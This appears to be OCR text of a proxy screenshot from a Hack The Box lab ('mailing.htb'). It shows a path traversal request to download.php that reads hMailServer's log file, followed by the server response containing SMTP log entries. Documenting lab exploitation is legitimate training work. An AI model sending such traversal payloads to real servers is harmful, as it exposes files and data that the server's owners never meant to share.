 Pretty Raw Hex \n
GET /download.php?file=
../../../../../../../../../../../../../Program+Files+(x86)/hMailS
erver/Logs/hmailserver_awstats.log HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="hmailserver_awstats.log"
10 X-Powered-By: ASP.NET
11 Date: Sat, 11 May 2024 03:52:10 GMT
12 Connection: close
13 Content-Length: 10107
14
15 2024-02-28 15:42:48 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
16 2024-02-28 15:55:33 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
17 2024-02-28 15:57:51 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
18 2024-02-28 16:13:12 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
19 2024-02-28 16:57:27 ruy@mailing.htb maya@mailing.htb
192.168.0.189 127.0.0.1 SMTP ? 530 0
20 2024-02-28 16:59:02 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
21 2024-02-28 19:36:59 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6400
22 2024-02-28 19:40:39 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6414
23 2024-02-29 15:30:11 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6414
24 2024-02-29 15:55:57 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6410
25 2024-02-29 15:57:28 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6397
26 2024-02-29 15:58:33 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6412
27 2024-02-29 16:00:33 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6412
28 2024-03-01 18:12:07 ruy@mailing.htb maya@mailing.htb 127.0.1.1
127.0.0.1 SMTP ? 250 6411